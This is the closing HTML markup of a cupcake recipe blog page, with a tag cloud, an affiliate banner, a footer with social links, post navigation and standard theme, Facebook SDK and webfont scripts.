<a href="https://thecupcakedailyblog.com/tag/easy-cupcake-recipes/" class="tag-cloud-link tag-link-538 tag-link-position-23" style="font-size: 12px;">Easy Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/festive-cupcakes/" class="tag-cloud-link tag-link-531 tag-link-position-24" style="font-size: 12px;">Festive Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gingerbread-cupcakes/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12px;">Gingerbread Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gluten-free-cupcakes/" class="tag-cloud-link tag-link-536 tag-link-position-26" style="font-size: 12px;">Gluten Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gourmet-cupcakes/" class="tag-cloud-link tag-link-508 tag-link-position-27" style="font-size: 12px;">Gourmet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/halloween-cupcakes/" class="tag-cloud-link tag-link-522 tag-link-position-28" style="font-size: 12px;">Halloween Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/holiday-cupcakes/" class="tag-cloud-link tag-link-532 tag-link-position-29" style="font-size: 12px;">Holiday Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/indulgent-cupcakes/" class="tag-cloud-link tag-link-513 tag-link-position-30" style="font-size: 12px;">Indulgent Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/lemon-blueberry-cupcakes/" class="tag-cloud-link tag-link-254 tag-link-position-31" style="font-size: 12px;">Lemon Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/nutella-cupcakes/" class="tag-cloud-link tag-link-177 tag-link-position-32" style="font-size: 12px;">Nutella Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/peanut-butter-cupcakes/" class="tag-cloud-link tag-link-365 tag-link-position-33" style="font-size: 12px;">Peanut Butter Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/pretty-cupcakes/" class="tag-cloud-link tag-link-510 tag-link-position-34" style="font-size: 12px;">Pretty Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/raspberry/" class="tag-cloud-link tag-link-413 tag-link-position-35" style="font-size: 12px;">Raspberry</a>
<a href="https://thecupcakedailyblog.com/tag/red-velvet-cupcakes/" class="tag-cloud-link tag-link-512 tag-link-position-36" style="font-size: 12px;">Red Velvet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/salted-caramel-cupcakes/" class="tag-cloud-link tag-link-517 tag-link-position-37" style="font-size: 12px;">Salted Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores/" class="tag-cloud-link tag-link-390 tag-link-position-38" style="font-size: 12px;">Smores</a>
<a href="https://thecupcakedailyblog.com/tag/strawberry-cupcakes/" class="tag-cloud-link tag-link-247 tag-link-position-39" style="font-size: 12px;">Strawberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores-cupcakes/" class="tag-cloud-link tag-link-376 tag-link-position-40" style="font-size: 12px;">S’mores Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentine-day-cupcakes/" class="tag-cloud-link tag-link-206 tag-link-position-41" style="font-size: 12px;">Valentine Day Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentines-cupcakes/" class="tag-cloud-link tag-link-204 tag-link-position-42" style="font-size: 12px;">Valentines Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vanilla-cupcakes/" class="tag-cloud-link tag-link-102 tag-link-position-43" style="font-size: 12px;">Vanilla Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vegan-cupcakes/" class="tag-cloud-link tag-link-524 tag-link-position-44" style="font-size: 12px;">Vegan Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/wedding-cupcakes/" class="tag-cloud-link tag-link-5 tag-link-position-45" style="font-size: 12px;">Wedding Cupcakes</a></div></div><span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.anrdoezrs.net/n765shqnhp4BACBC68467C7D7CE" target="_blank" decoding="async" src="https://www.ftjcfx.com/ta122iw-ousDKJLKLFHDFGLGMGLN" alt="Shop at Zappos!" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/ta122iw-ousDKJLKLFHDFGLGMGLN" alt="Shop at Zappos!" border="0"/></a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'><span style="font-size: 110%;">© Copyright - <a title=“The Cupcake Daily Blog“ href="http://thecupcakedailyblog.com/">The Cupcake Daily Blog</a></span><br>Website lovingly built by <a title="Creative Engine Room" href="https://creativeengineroom.com/" target="_blank" rel="nofollow sponsored">Creative Engine Room</a>  </span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://thecupcakedailyblog.com/gingerbread-latte-cupcakes-recipe/' title='Link to: Gingerbread Latte Cupcakes Recipe' aria-label='Gingerbread Latte Cupcakes Recipe'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-13' aria-describedby='av-svg-desc-13' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-13'>Link to: Gingerbread Latte Cupcakes Recipe</title>
<desc id='av-svg-desc-13'>Link to: Gingerbread Latte Cupcakes Recipe</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Gingerbread Latte Cupcakes Recipe</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://thecupcakedailyblog.com/apple-pie-cupcakes-recipe/' title='Link to: Apple Pie Cupcakes Recipe' aria-label='Apple Pie Cupcakes Recipe'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-14' aria-describedby='av-svg-desc-14' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-14'>Link to: Apple Pie Cupcakes Recipe</title>
<desc id='av-svg-desc-14'>Link to: Apple Pie Cupcakes Recipe</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Apple Pie Cupcakes Recipe</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-15' aria-describedby='av-svg-desc-15' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-15'>Scroll to top</title>
<desc id='av-svg-desc-15'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://thecupcakedailyblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-c60cd328abed03f993afcc55326bea40---694c87d614500.js" id="avia-footer-scripts-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Raleway%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			</body>
</html>
